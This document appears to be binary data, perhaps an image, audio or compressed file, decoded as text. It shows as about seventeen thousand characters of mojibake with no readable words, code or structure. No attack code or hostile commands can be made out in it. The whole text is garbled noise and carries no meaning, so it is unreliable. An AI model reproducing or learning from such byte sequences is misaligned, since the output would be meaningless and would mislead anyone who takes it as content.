��˃�{���j�%�X����4�ҸH�툌ڨ����x�&��W��<8���m������ӄϋ�|��{�p��y����k���؎�莠k�GX�6؉�H�fX�f����˨����X�ܽ��X	�8�(�@�����N�ύ�����	�/ٙ����8������H�r����T���@��m��؂�ȃ˸�%ꨔ@�܍
sږ(N�������ww��0]�)�#x�h���	H���.�����∌vh��H��h�#8��8�"�1H�����Ȏ�X�͎˸�ܭ�#��R�����ּ�wH @�~�>	�;ْk��vh��8��.�cH�&x�U�#� ��h�1��>H��8b(��H옴��˸�:�"�j���`��m�̫�~)��:��x�����*��H���Ҿ�����8�#���h0�38�]�a(���(Nؖ�L�Nh����<�����?m�-�o����uw*��X��ȃ3x��y
���Ҟ`�j ��0�茒���!�j���X�kX�[k�ѱ
�8�-p���9{� Чp�w��݈�$���8�&����̱�����o�0��x������}؅�8��x�A��TK������*^����l Z|��v8��9�饇��Ȍ�!�≆x8�%�ɾ^X�8��X���#8��	樆y��<x��q�J\�w�w8��n�e/ ����}�8����>͉;y��Ϙ"�p��@w��<� ������莄|��(�?1�'\�mn�1���h�wx�U��
��N����(���vX�DH��	�G��W�������(��L�g\��8�=H��hվ8�f�yqٗ�橻w��7Hɇ���Z�'�
o������«�h�)݁xH�l(����yJ�cx�WȎ�A�b��(޾�-e��O;���NH�򿸔|����=�� ��ȗ��wXϘ��h��8�Ȏ�=8�dL������xfq��h��0��Vw ��X��I�TY���((�h��b���a}!%H,�}�U�����b�z:Ϝȉ$��Ē��@����#�wx���-�jw�q���H��!�K�(��ύ����+�����L  �i.�����(�78��聉p���~�c8�������(��� �Hr���$��$ӱ��ډ\��8�܍��[���"/�����.���,����X����,����؃�x�胅�':l#��*w8^ψ�(CN�ɸ��h�Z�����wI���h���!�����SBܸ������H��R��-��8�σ �X9��Ơ� �b���4�"]�ڌɊ���(�x��H��o�d��h dȉ{/8���Y����>�Gh��<h�cH��09��#��q2l#I��w8�T���͊��y�[��OȘxm���\��s�7h�w�<wh?�X�������^ȉ�x��S9昧D� ;*�$��Ȉ��؇�>�{1��/�i߽���Lӡ���H8/��H����y;��w���30�=�1���y�4т�L^m�m�����ټË^�D��>5h���"�-,�_�����N��H�㸌="0�8�.؂����U������q�}��p�r3͌I�Dp�i�8����5�B�ㅀh�¸�w8���"�腆$	�z�18��8�lXT}�������������4�X��Ë�Ӝ(��ɣ��5/C��h��XH`BN�H�$(�e�=�I�:��n���IŔ*�r�������C��Bw�Ɋ���h���өx���ӎy�j?),�,�?ߘ�DB��h�-HN�h/h�Έ��H��� ���S�!��l��P��0�	Q����H����1ɸ�vhؐ��:�A��Aύ�Ȑ��wX�*x��ɏǸ6�X������-؎㊉�H����H��(󘑑iL;n��X��8��N�!�J��hh�\���hD>��`��9�!̍��x���/�0��ю=Ɋ<��I?��pт(�����Vm����������w#��(!�c'X.!Gӊ�x�R~�o���ȏ��($���(Yx�`���腇�#�Î8�1��NقA	�ލ��҃�_� x�!���؀�,��ł�%،5[��ʶ��i*}
�������L��X����(����؂HXP������#�끝4���
��h�NH�A���x�A�s���,�\щ,ֶ�׋ً����	����h����Yv�"-ؓ3���@����OW�����#�Ɇ��ɉ��>XȄi�wh��)�I���_��C�����>U�i�+Z��9�%(\y8��x�H�<��@匬ؓ��0�Ȏ����B��&�W؛Ȉ�W��׈� �#��x���x�(>V�8�F>b�_7��x��ㅬ�P���؎�ؓ�8�#ă���Ԏ����(]eQ���Ay�P�i=(�0x�2�����7��B1�7���}���ߣX؅�{���s.�9�cx�=�T�8�阎3X�3(���-�	�V9U��聉h��v��Z�Y���7w؁�(�u��[ˍF��6߄��H�0��eU�[�dW�H��XH 5�΃�zɛ3��8��(��-��^0�`HK�.(�9�����8�7��p���;����8x��Sd}�z�dH�(��r��!�wȃ�����1��P8&]�8���F�x��Ь�*�ӈ��H�k���hX�@<���Җe�ND���8C�g�e��n�YOd�b$聉Vn���Ʉ���oȘl>�U������h:,ꓡ��Ё��P���wM��y����XV�\��VK�8��S��e�Y�z5�^H����'VeDX��J�;(
��'�.�*�:���*bj��u������ᘏ�;�{^�d����L�(�����肜����7�#Éux��֎w�<R2ည�����O�&	c�1��n���ʎ҈�����D�؍��ԩHֲ2rˍ״I��ĉ�H�y��u���E�X��Ɗ,�#�g�h�yz�L>�Z�㯻�����'�֘�)�m��J�J�����>w���
�&��Qdx��h��8�yX���O�=C���騘�T��X��Ň��^��K!���<�]�]7��Lm���:tq���ة w�i����(tӑ��$�u�r�
��u�dqKH�3�����=/�̚����w�+�ꆃ��v��MxW�����Y����q��j�6��vi�\mWAw�,l�C�3�w2l�9U��w�9�D�I��%����l�wR��)c�k��K!	�����؀�2'�?H�?��w9��x��`�V�v嬖��lv;�z�޹Sq�|'Ji������T7���w���;t� q���-8�뎆̰���9C=�_D�ʔ�����i-�2V*���ʁ��+Lj9�	nr9��P�O���
+^���D@8��N�'�`�@й� ���+��L1���k6�PB�PH����x�ʛ�HX��PzC�w)�*�PY,��"���R�Dޘ��!,�sO4��b���ț�����Ш���>pw���h���;�� @���씋��ꏊ�ȆHTz�m�8�h&�P	�� j���J�bD�pomra/
�����p���pn��P�H�6p��|;�$�L�JZ��f���*��P \�pj���xo���O���`/J�魁YL��4��@䆅Li��������xh��L��C6y�ҠpO����6�\����$���n��X�MҚ����J���N��`���c@Lvy	��+�x�
{��wǛ�vyk��w�(�æ���� ����K�\����
��Z���2�L��hϧ��\�Vb �+w9��޸9.�	@��!� � �4h2	���h��@�KO�T����-�������8�m��©�������!��t	��~�Ⱂj}/�K����w��ҩ"gޙ�{�T�p�4���Jڎ+�b.�ʀqS��!�t�k�t��٢I�(�������V��������(O�H��������<w���i����8�{	F�#�̘��C4G��8	^�i��0�2x	��I��	�40K�Xx��8(�������tD�����x���E��K[�.�
P聓P�x�ς�0�ǘ�I�ù>��$����������rX��txO���;˰��DY	؋����$țx����*\l���W�ڈX�	�JX�j	�f	�� +m�؃�`J����韈��j� ���鋓<�B�G�͢v+�e�G��8��hC�K4��w�+�L���|,1bહ��Hڑ�Y/��X��x��TƗw@���i
�������b�Ĺꡱ�݆���  �y�����tK�����<���)����.�X	�d ���y���K;��+zFs�*�x��遷LI�&h̕���\*��aJ��
��Mc�^∝8�d茊~ظ�Ȭ�B�@��~�.���ٳ8�#����Ҋ�8
b:9[��Y��6;� ̅�A
.&���I���PK�^����F��L�w�c�ː��X��i��J�N���
���(^��+�Љ�*��\h��8����Èj������ӗ�@^8�$��M� ���d�jY��\(��[���J�d�8��-DH�ʄлYL���
,�D�|ɝ��Ka�4��sV_��	�d*�G:k�w�K�����p��H���~��,���[��Zb��>b}Ɉ"H�$��pa��� ���w�O�O �@ț5�B<4d���9N�@y���9꣼�A�|*��w�ɱ|\V�*�8_��0m%���y��҉�𾬽���4���̈́Ȏʆ��n�h����v�|�d�ƾx��Y�=)��a��T� ����E-J�3 qDi�P����	@e�oH���X	����>�#X��5ꞓ���	Ȼ���	��GD�݂$E2�[�������zٵ�bs�#Ei��0Ν�S�ϟ�����QY�f=+�%+ڌh��8	��L�~�q�Y�'[���\����Y,����w������|0�\x��Λ$�H�X��|k��y��@����\p��r �ƸL�e\�I�� �Ꞙ��O��ޜo2Ȁ�4�`
O��ƫw�l�u�^����(Ԕ1��wi��,ƃ������o��I����{����(h����@h�E�>�@��Q5@��4�r���U��P�����@�ơ����j�>�=Ӊ�"��쳨� +��*������ R8� J��i#�%*�ZJ�H��i�b�ʥ���t_nڱs0KTYj�-��(��0��)��Z�������G@"k	��(5&@	��[��d�ny^2E8�� +��E���V�	��Sɝۘ�%�
��	��X֐���	�غ�C; �$�x�˩���P�����)簽ڠ�����q����w�������숈�w�퀜P�����J7�+���*����Xp���t�{�Kǁ�oj���"B��o���� 
�w�a{	�wtp!*# ���p�9�ȅ��̴$i※�D�lZC7�;hE}�TK;wZt�~�\7��v��{���րpP���ɴ	�8����g�쐗�Ă�k��#�l���bW2����<|�;DX"�#c��<����pi ��Ϣ�:iB����@�É�@����~<���Ǌv��d�� �4��P�~Ib���w�L�<��
�������"y!���$ҍ�����Ԩ7��@�p����Y����pLy��(�j���~�c�y��W����� ��Wqyǝ�ΗL�H��$ˆ���Y�� ��7��4H�̞� u���D՟���t���c8����H��(�V��A�u����9/RÑp;��U`P=lJ�3�+���JiTt눛�>K�ɜz�
��>�x���3��n��t)R��J����(�ʴ���w��ϛv|wꋃ�YN��0YN�>�K�4��4�h�S謉��yؘp�n��ڃ�  ����t�D�+R�^ w�b˅�b�̔	���8�c%�0�F�>�˓�xJ���X���䁌�y�<p��+�� �A�����t�I�����&����Jˢ�޸�9SO����%�<��j|(M�� {C�wvJ��U��A���3�*�o�����H� �K�$Jo�x�@0 �#ejç�l8g��ɇ曏�k�J���P�8��wC�� �aA�K�6 �(�s��cv�z�l0{��t�O�W���w|�ƒv�~����	�qƸ	�i���U<����U�C�SxJ$Du�$�Z��F��w�1��b"�X��#-^������lu�>,�C5j��k�ͥ�����|���H���}6,g �ʄ�״��w�����������"��]8b�� ɗ���H�iQ�<(�0!F��7Ny��$ɂȸH�;���H���O��x�ȥ���ʔ�Vx7v����d)�w~l>]�h���Y-
���l���������g�i9Ɇ<�
\��p��q�X��l�;z��hxʿ�7����]�q��׸h^ژH����>�z�Z���w�
��~Ƞ���`
�Ly�� ��`ׇ��2ˌ��p�̋��7�k�L �(�
������-���w�h^�.����i���������]�( �@�U`�%@莘(>�N�Oi�����U�-��ݦɔ�P*�}<�����Χ]�ǘ�؅�T,�>�w*%�F؇�.�����:�K�d�&�����^�@aN���#DI�����+�d�R�y�� d�Q�y2��ǽ��Á�\F%n��j��I�����rԐ������I?�|��D�`�<H�L��9����	L�n����
�Q@ќ�M;����ʥ�ʎ��y��e	�蘰`x�&��m���\��X�;�����Vc�0�G%�Z����6�������c���K;L���(K��;�P�#k�'���w��r��V�(�$���$D�J&b�K0{��`��a�fJ-�-o�z-�;$n�˃��:U�t�����JkR�d�+wd�����A�� �ܩ��#��T��<2�L������>�AV�$"�H��k��T�̇i���ˁ��<�&x�N8
�8ȣ������}≅�����9��>	�<���b3���s����X8�n�-��VS����	 �m�y��3	`���x���ʈm��v)�� Ɓ�(l�M���B�3�I�ј��Iw6j�ͰXX�$f��(���#�A��1>�,�(��������vi�p-3w0x#��L����oE�Q��T�K�V��(��D�J�JH��lȔJK8(��ā������n11�Qт}����wP����_�rQJb���8�}�db�DV�(��-�K�b�W�+�T�L��U�L����NSVNA��=������̖�U|�֘�`	�����2ՔL��x�y�� �D ��VTb�C������� |��wp�L��`�V�~���z:��ئw����x\���H���g��i�ʼ*)� ���Q
�J鄉ď����ٽ�R-�'�-��wI��?��|�,BB"�Ȩ�I��*���˦������D؊'���|�aHͶLIb$H��_�(<6���C�QJ�㢲C�vY���9Qw(�կ�$�c�	�@X�~胭����հȅTP����̫]�X �h� ϰ��K�1+�r��d�O�Q�e��|��wHY���酝���(�CH�����Y�ꄗ��0��>Hw��/�Ä��Z:��Xõ8���Q�����N�竦�h����(��r��X�3��G(����#,��MϨȈ�Ȅ�8�:�~���X�w���o�p�AȄG]�EK���r>����h�i��y�;I���,���H�>X�v���;�p���x��8��X⾫︈���XO�x�-��O����~ԇ���,�T8��~���k_�ӈ��X��|����h�w(;X����x�Lh�s��1��iH��ӱ����k��L(�E��.��� �s>��O����y��8��(����(�ik��؉l(��[�5P��L8�"�s��w}�:��\���<�k��&@��p� ���X��<�W锽��^��Ȇ���h����H�s:�vy�#h�wx��h�A��x�(H�7��\ �{�Ĉ�Xx��8�.����������9�@� 	`�"O��xԜ�gp��8�������h�#(�#(	M�w[�<wo�iX�(���N�Y��k��ĸ�Lx�S/��;��x��q�o8�"Ɍ-=����-�������̡x�����؃�ˎ��1�����⁊m��#����ލ�X��K{�khƕH������!��ی�B.�w:���������h�	������=؃�z�#���I�Th���#x���Xo�p���^�T����?1w��w���ؠ+z�,��]��)��؂�h����H������t�"��n��!�T(���w�6{���X�?���<�r�����ۧ��j���ȃc��������Zq�P���Ȁ�1�I��UX������%<����u��k��a�(�1��Έ�Hh��8��2�h�F�*้������ �آ�X�G(��h�.�=��WH��Ꮅ�Wa��oF@������ݯ���9��(���A񘘎Ψ��Ȋ���Ǒ������� ���Q��H����肤hڡ���Ȇ�(�~��w��1�8��k�18�bwHx����= �˱�Ԃ����؎��.*�*n	���"�r��ˏ�������2١���؂�x�Px�V��!��ؼ�K�8��H�jL��n�霕J����X��x
YR�J�wx�{�J�/bբ���(��-���-��f�,$,�sys��~r�㬿H�_I�)$�����x�ۈ����$����W���X%np��H��x�ۈ�Ø�>���x��胱�#�x���,�(��?��'���=�N�Nb�w]�����y�*��%��#=h��W� ;�����o��ȏ���G=�RJ�&8�G8�d��g���(�m,��8�+a:��)���ˊ�;\���+��!��ȊH8�.x��H��X?���oɍ�<<	�;�D(G=�	�����鈌f����3�S������h�y����i>����?r.���%&�f�PȎr�����N{���s�������cX�ц����0�^�s/<��[�#h�^C�O:�SȈ���H��w�������<�ٹ�����8~���y�}��X32� �H�cx����GX��x�hNEC=f���C�Ӹ^#�k�i� $�A��8���Ӹ�=��(�5�JP���3�W
'��7~��wh�wx��8���X�vH�c8�o템�H�2���4���� r�1��>���K��?݀k�����h�����y��&���9Ɂ�H��|s����ϸ��H�n��e؉�(���$�H��s<�0B��l:	M�S��
�w���<,�H(��8��h����d�h��h�y�/x�;�*ۥNh���T�v8�%�X�8�Bs�f���Z�∋�H����Dʥ�Mk�鬼;�h�㸍���b�E�8����&.���;��7}�����[N�n9��h����c8�3X���s/�[�>h�Ȃ:�'wh:�}�K��������A��L��(�ԋ��Y(y�$��<;���B
3�LlK�$�"���sK�X���#0�HV<Ǜ�iY�x[#6wR�S��Y*@>��ฆ���肃�^H6�hM�ڣ�i�ੁ4��i����ex�^���vX��x���؂�(��3�gB=���,s�����ȼ���	����o���Ŋ�8�È-i8A�h��h����Z��w�9Y��x��WD�dz����X�$茬xBGt�륎-h����^��f(�H���&��� H��舾����>n�N(� �-���x��(������h���$y��Q���*��S��hA%x��wx����ȃ�҂-؎��H�򔎭�G�N:5�K�AG�S�(S���B�6Վ׈�-8�Lh��h�������(���w(��;�U���8�[�Q�X�8D��H]�x�<8���nՂ��v��lV0��z��:��3��U�D���h5$����h��(�Ǩ�A��/華���D쇹���ߘ �H<�ұ�腬�H��8��ѠV�r!>��f��WȀ�L�è�&ػ�X���U�Y���(��N���.�8A�w��먘��Cu�l����wȞੋ)��X]�u�텉�"�d�^fUOH�s;�H�wȆ�h��F��H�su�wH��]5�h��x�=���蘍�����������8� j�YF��ى^�<xQu�x��>���H؎HH�^8��<R�A,����:f�=h�i�� J�7�h���-�툌�؋@�x����Y���,���u�\Ə�j�󈉪E�v�ؿ�f��F؎.R�8����ȣ���ג�=����c�;�w��_��N��4�؊iX�希�X������/��hl�hAw܉#�j�h������.wx�Ө�3A��؎��h�Gz`��+?����P؃�Ȅ ���YoĨ�Lr�Ɉ�M�~�Hhx���X�Wx���^h�dH���aĉ�<H�	�昈�>��ņ��r؃�ꑦ7�����X�0���؃������(�y4��聪蘊���VT���Υ�eH��'"��]H����nH�`���htFG���Z��:h�wȃ�B�-wȆ'c�����l��X�+�e�����X��8�(��4H��Ȁc8�l����]8����2Ȓ\#�!�rt=s�V����L�/�����l��A���������@%Z@�?��L �[��%�=hx��o@�:̐��
���ar_g�ޣ���b�:
�Np���+��r��x���Ǝ��������f��*��ۺA1�] ��=�9���� ܚ���4���i/I)�vhY)[�#��yr��*����*xg�w��w�Ls9f�3��z��.]2l��NK��ƾ��K�T)�����Q�։�1"��3�e`�U�!�+���<�	4�2��s@K�@hb��	��@L���D,H���f��9�m[�2�6)8Ά1+����h����M�yK���I�Pa�%�js��Ũ��O�v�K�ry  rs'&���ɮ�x\������o���HL��(F�����J��Z���𨈩p�������V	�6���#��Q@�N�H��tw��hJ������(:��@��<���M��
��=j����ݱz�]ݝ��	�ң���lN��x=�͑�z���ZĒ�>Ň�:K��*��R���}����ަVy~��` g��x�� �����_��ѣ-�ߓ�I��%8��9ݩ���e^�ꛌ?��F�|�V����o�X��GE߆�$}��Ё^���Ͱi��z��PU�6P��c ��	�-����� ͑+���Q���z��!(`�+6��hw*��An�M���r��b0I�;o�j�QiQ?Y���������ɦ�9H�������~���1��Q�������`9Tz��_4 ��N����|���*�f�b���������>�I�V�ou�6�8���,yӒ�����l��ر��"�L�����)����eyN(�?�騁�@�����ɖ�y�I�xS
���M
�Ш�Л̻��8�!�YZ|x�%�\i�vhI�I�Έh�iK�S|w~9�%�M[��Íe�S��7��ɍ3;�,���k�A̇���݆�|XT��2����a��I������������)`�،ֹK7eG�ڎjt��T������cj�R�δo���.{����tH��@NSt9��}���A,�|F��Zf�Y��&��jmF�LE�d�����Q̈xY�`YR�r�>����hK�b(�LK��sI�~O�H�QpӆY N�89��(�����K
+���J�ɠw�b�9"�ҙ���%H��b釀� ���׃�FW��� ��^�����E����\�Y:*3ɗl�Q�k��J�Hh�\� ��tY����
 �z/�����5�(��(N�"�	�"���pĲ� �)p��7XU(��Ȝ�)�0ɩ��(��Ix���v�MU�����H���ڬ�bЁ���l��&b���9�䚡���x�d�y�
��h��e U�d���h�'��,� ���8�s"��`=��Ep⾢/�Jw��HK�xh��	.�Uo���!ȑ8H	���
)�!�9�ͤ~I\��Y'H��=R��t(���
p1�	���mя"��9˝��L���L�~�e�hN���@,��X��_,p�i���X��I���k�Q@ER��<���X���;�Y�6N���y��}���Μҙ>ꨌ���x��,��J���zh��D��"pL�H�x	�W8�ө�$H�ă��Ѵ�zrˑ��
��k�`�ɻ���T�����^�WI�<虝w��V��ǰ���X�H�����ڷ�	��
��QC�;�T�5���k��t����4잡�2d�AF�	��މ����8 J+t		��C��	Om5�Zv�	���/1D��;�X�������t�y���i��E[��y��hH1Nj���?�\����u)n�wE�=nSG ��ǰ�Eh�9��ڻa��}����Ȱ�*fy�1�f�rZ��{&Ua�+ȝ�&�?���)�?��	�nJjQ"NɃ�y��]�Bл#[H�x��36�z�����*��}s< K�靼�ܔMʢ�v����'�N�UMk�ߒm %�
��	��2�L�g��i��h�
؎��e+Gu��,�x�U	s`�nyJOEk�0�Q
�C#�f��o�c.�Ro۔X��f�H(��(T(���(��qRh�>)���.~�N�o�WuF���q����w�������눈�w��}��8�3�O�0p�bK��,�����Ա�k@1�	���KC���Աǉ��	��y�,���p�V�,���
2������:�I��wL��.���w��_G&���v�zxג�v�pOy���M�\���TTx��h/�t+�L�������d���M¾}HZ7�wİ|xl�������R=wr�z�܁�r2��_��w���z�l�7�����j�� ��<n �v{o��Ae�w#��3K�hw�w2�/N��.����'������[��2wE���)�t�ʈ�x�چ%�J���>�_^��h`��ц-���Lٍ�^بN��PH��l���r5���Š���8�ųtДv�{�����l��AA�Gd���,Ax��wT�*݊���Z���L��lZΰ	`�ϿF�W�w�j�u�;����N�� �U��tk��w�����t��@t[�v�����ͳ8�ˆ��9̓�ʆ�L�[��DMk�x=�~�9K" Vw|�������|��Ĳ��	Я�o����v0j�.�t[���KD�}5x�4����'^���zb"whlb���Ă��,,�� �J���w�zQ��|���n�%<天F����駚8EL��x�"�#1�������� 	 ���s�����ஔk'�z���m�tv�Kw��3�IÔ,{��e��t���?!#�V����t{Ώ���:������s�wx�F}y	���x�P*�D�w�Ȩ�v�ȋ�V��T�]p\,���Ⱥe$�Q,�r�n�(u��ET����ˉ�QN���c���@�xZŋ�Ph�<؋���!j{n#kn�q�HX�,w+��t[U������L��vp8��>�Ƈ�g:C�7ho��<�s��Պ�N��pm���(D@w�Д(�D�nص86���9�x����r�9�ʊy���~�Pʅ�P]Y~����
�=���� y��}�1z������k`H�\x�9|ؤ�XF�w�au+�ƚC}�k���dXh�Ho������:G� �������(N<��K���T�խ��j/�Pi�E�����4X��`���Y���.|�	�tk�px>NɈ�0�����J����	�#�̝�h���t�� 'G�'��sχN�OG�J�:pOLZ�yY��ó��%�̃��8M��Υ����B�ր�R(����0y�s0��XE"ȉE9䥫E��$>�#��(J��8�8��w��C<h���I������w��0I�h��JYP1Ƀ�xD|������m�JqQ���D�������A�ӎy�lh�P��=胊�	�2y
��y�߈����ֿ����xjPt,����|�r�Q)<���������z0%��h��A�(��H�5lL��	Y�k�9���Y��X'����X�t��[邉��I�+�T��X�Y�ݤE��,������P\��=�P�T��k�:��J��c�����i,�X���)�i1A��i�zN^:`wݼ+R�ϝJj��Ȣ#j񉭊��$(�Օp��	��Z�Kϩi��&(쨋���� ^-Y٘�9�w|�	�d�m��͟��K����A��^�l<>/����T�KŖI� kjL��Ƀ�l�"���#Ih,' 8ڛ`�~V�!�	H�v9��^��,'�s�H�xź(��~S��H���f���7'IH�W�
=s� ��#�+���h+'�0����A(Z؛h��؍g�0��9>֌��Ъ���R�J(w���N�6�8AZ�������8���\�lEA|��̘>8"<%�����|b��g��k�����28��8H�y\J�$:y�B���Ώi �x���
���T�6Ā<��B�	j���-&`�Q
K�u��>���ߺ	�ϔ`8��0J�Ve	��kW�����̏�����h<���j1�����N��Zc!	1ݞ� ���{��걃���.����(�^��R�ϩ�����KD�K�@��G�ӘϦvy��E��w��A�@��S{"�<���lCv�<!x��ܨ�n֍��8�D�3H�z��dꃒ��?CUș���
�U������X�x`���,VA�-%���I�
��w���������
���] h]�c6!k�V�-s��G����ݬ[�Xt����|�#��A,������m��l�O\�ͦJɄ��]�O�Zy����V��&!pI�o�A�푥����#4���(�g����P�8���H�#��v��1�u�i�w�"م�X�`����x�4B3NIϺ
�F8�Ȳ�� 7w�6C��0���B�����H�j8��*�IƅXԌ�T8��(���D���莓ȄNx���˿̐e?�������9��Y��́�\�~ٮkx����_鎛�����8���r�b(��z����X����Ȉ�Z�✱'*��L(��8�s��������9��Ȅ���?�����H�������:�^�_��X�����Y��@���� *�m
�RLߡH�w���Z����(~������E������[�8��芤x�6l�>���H��8�ix��h�h�e� �)�Y�2�k���N��xy��߲�H��Hy��Ɇj8�c8�>莏�-�츥�^�1��-��H�1Ȉx��J�M��0�(x�Lo��~ un�i�5�����������$X����, �=h�Պ҆���������`0����!��{���� ��*��4z�<h��?	�*)��ȍ�j����c����3w��ʠܪ�M�TxwX�'@�>�آ��5~���žZ���x��H�׀�������3�r���������X���c؃>m���c��=H�/��	�1h��Q����	����k�k(��X�����ȕA���9�,���/������я(��������x�W�Y\T��[�Ɍ	��i-�2y���R���9����7�)w����5�$k��h�1���$x�wx�/P��T���#8���	�wX��x�\�)�(���h��x�鈄��.x�x��h���᠑������H��X��x����X��茌
�[��H�j��+�jрN�5��������h�0�<H����2����\���ȏ�؂tȉ�Hׁ\����莡(��:�T��U(�/N)��j����XN���X�c8�R�7Jن)����wH�T��t�����h�W؃�R���)l��N�T�������a�-P*����<h�wwH0L�wA�Ϙ��h����\p��8�D탇�ڸ�,���h����,�l�8�b�:��hݗ\�f��2��[x��r�x�Ԣ��MϨN��ᣙ����&���8��O�cH��ȉ�8��x��Q��;�%�$q��[��8�`Qk��I`����h�w�I��{�*���x���+�]!���X��x����(�S,H��h�S�4��xI�ƞ�2��qϒ����q�p�K!�	���DX���8��H�^w2�b�'�X����#x��1w8�S؊�ئ8ݐ�b�OK&��z"��Y��y�Y��L�Eϒ������^��ߝG(�����8ق�HՁQ��#�P���9�H����SH��~���	�ˊ��������wX��I�$}AIȁ���
Z��)1�y�ߘ�����(��S�ۘ�c؎�h��H�����8�[̎zMޅ���C"�3� |�~9����A��8�\��@Æ�j��h�c���6��TO1w�5��������%(i��wX�vh���;GH��h����O�툌S2�$��c)a�
��*OK����F�<؎�z�*Y��"��ƣx�_B��Z�vX����>(�^H��˘?�x�d��Pr��)���w��N���ɛ��47���8�������������$ꩭ�����5�H��h���z!�h���^���.���?{�JPq��8�6���x���� ���ӈ�����H����9���0���.���x�wH�[(�h�%�Z��S��w��-�����gC�e[�֘<�<�q){.����l}:7Έ���예���Y�Ʃ��3���5����؆��.(�c(L$ȉ��؎�(��聀��gA@��l��hMZ"-���5��`:Ĉ����X��� �芪���i�� �gl����:/�\�9č�(ƣ(�$茰R�H�7⑕���Ȇ^Ȋ粏/��1��.��^1;h �H�x��I����K�ۣ�XȄ������Ox����w�Jr�ص�_s�*���h��w�H���h����8���Ȋ�8�^h�Q"�DH�P1��Ƞ*m��/wH��X��ط��((<��������l؋GY���Zb�=�����y ~��H��ȉ���Ԃ�؎�؂x[-��������Y��(��˄1�U؃�F���{	�WJ���>�Jy���z�z�/Z���JF/�,�������:�x�y�$Ȇ�ȃ�h[�Ҏ(6��Pb�䍏̟��x��ȀP����Y`�Y�}�1N���Lh�\wq�S�+u0�X�Ry��t��ɏ%H���I��㘎3��p�����8�z}�1���l����<�����Nx��ӛȈ\)TȄ>h�騍6}�/h�������X�dȒ�T��(���$+㈉3��茬�k���(2�ŎT��/b��F���(���؁���h�<��wȆ�(��h�m���Y��x�^���E4��ȝ���W�8��8�lH�tƾ���8�����(����(������ַ�w���Ȋz6�Z���lt��S�I�%�Qij�m��)�jX
юH肩ڂPB�n��l���}�3(�bȈ�^�Ũ�����؁�����3��/D�w�^,u������&��R	����Ȏ�؂^�z�'��؂�x�C�����9U:coH�Uh��󀭈���}�����ʀ��n�y��yd�mL�+ɂc�_-X�l4�h�P�Fz.�,���ox�	�&h��舌�����6�wX��Ȓ��O�v�g8���IewH�u�wH����������V	ׇ���i�H�h�ꨎlx��I@h�h�+��7菎J�Ӫ�>�V���y��lDFw8��I��M�$H�b���w��g{R�V����g�Y���؃�Ȏ�-��H�z��X�؍H��x��Ȉ��v؉�W�hO�d��gO�d���T���-�������̪��t�P��؃W��XӶ���ց�i�m���聶h����&��vX��Vgu8��zH�S�.DmV){w،�rww�x�|wȜ�a�g��i����؁h��:H�(�؋������X~��{w����tczGhH�w���Xi�;��,p���ý�0p?Y�sⰤޤ�M��l(��iW�Ǆ�
�& I��f���)����Qx�*��Vph�Z���B9:�-�����X_�8���*^%���bcP.w���m�>�mm]�=����*�Qb(JK:P�ݠ�DpKz��'�z�r������__M�)b��e�"�|؍� �Gw�T?�`�yb���w�)�֔�F��sT4q! ����eҠ�^��T�[.�� EP���"#�	*M�힄��&��{X��h��K�:0����[n�ܜ��g��p��`�l�h��&6�q���p�v��=�
a,�c�Tf)��K�W��I������Zv�@\v!���	e��sfA��a��hv�-5j��'�h)1�d��4��P�i��U|��*�� hΜ�<�æj)7�͓E���d�=cDAR|�w,IߖZ��c${¤�I9����[G(�y
�Y���'�:��Ql����F5��ܮ�����|�7�L�\�ͼ�:�Y�U���J�0������^@
� �AJ[�`�����9M�Q,Bh[Y��r��苈�;B(��I+��w���0�����������w�Rh���^�Zۉo� ��G��3�v�]���[�h�(pU㻾�� ��ׅJK�ך�K���y�ơrC��i����J�8p�����w��$;n����XI�&5�'��J��^I�>S�K����%��H��0H�fF�gV�S(�T��	����/�VF�	�~���4cV!xfֈ{ T�h�G�w��Jq`�D�/�TAAz*Tq����dRK�UZ�t
� z�V֔�೯mQ�����fF�V�=��-3Qh�m5�ӢY�yt�2�5�mW�*y��T�E��5�Vw��Wb��405'���Vތ��X�~CW�8��E�b� q<��p��$O����2�$�翡T���8������q����w�������눈�w�su��x�3	�Bݡ���I��st�(�X�������
ӈ�4����`��	֌yܘ�6��N��H�߿庼}gI�cv��x�K+��˲�[	�!�z9
-��THq?������mH�w
�qg�I��M0�=(��wx��ֺw���rَ�w����(��$�8����1�Ii�Z�ҁ�J*��8�ZA�N��@+�/��@��ɫw�q�x�ڗ,�r���
� � <J�����9�F��҈�zdA����w�aa���w躱lO]U�'w��Q��0w���8��I����o�i���_N�Zu�Ά�8Z�	�y���L���H�p�	G�dD�p)[���~G����\�ĩ�@�OApG�v�J����=���yG��񚏨(��؆�RiM�Lè��H�,��l�GP.���tk�ڼ�����`\��Fz���t�l�� �F��:��p�؊�4�HL�l�<��^�����T�1�I���}(k�U��L��_ÿ���,��|���5wx
��;E���Ȕ�� �Ĺ�0˘i�넪w�*���X��,�Cك�lϿ���b�ܤo�[Q!����́�𮖧����xfBL�Gᭂi��J������̳��:t�F�]��ꋍ;�����	��09�
�t[����H�w� ��t:�w�J`QJ�؏wHX�:��ʂwt.��z�Ϡ�� [9�� k��lh��k���)��
�4���Ҭ�3K*�
�z����K���}�/�e�\�w�����-w9Pٗ|�ͨÏ8L�X�
�D$� �+�HAl���&S`�K�4e#8w����N���Y�M�؂��E�MxG�wLXϨ�3�U[�.���o )�=��4��ˠ44��������ˋ��"w����\b������sǭ�9�ɹ����?���,XK�a���8���w��0):�$��T���F�a���vB����.]��yI�::������
�ho�������к��l*�ڨϋ�9	��O�U�K����#	,q��w���'��@���	�9�n���J��)������M-H�l]�����PH�������i��t��/ ��9�_��-�<��n��W�xèM��!U����h���؆>h��Έ�hN�h�Ɯ��O
K�Tx��̨z]Ȃ���cۋYJ�t ����wx�ˬ�3~]�j��?X���p��({��1)���Ki�I���#�������L+���p���Xf��눯��J��(�� K´;����̥�w������������卣ۿG�<��¸��*?	dIw��(:�~�Z���M���������q�����@	���c����A �i��L,�SsQ�`$�����H)����)�Fi6�d	�ԩa�����i���լ���b����N�<�[�<-	��ɳ��({���ׇ�Y
p	!Ȉ�ɄH�t�����w����$`l8�M�����,LY�`���ȟ]9	� �hc ��_���!�p�փ��wt���!�Ɉ�3 �~��@�ȏ� ���U�h��L�N`�QG����&;����Hة�>��� �����vk��������i����(�����}ȃ��0i,��k�D�������%�@߶�����(�}�Ә��z � /�(I
�j�i(ʄ 8�
D��	�H�ĩ���S��	���NXQ����u�8�
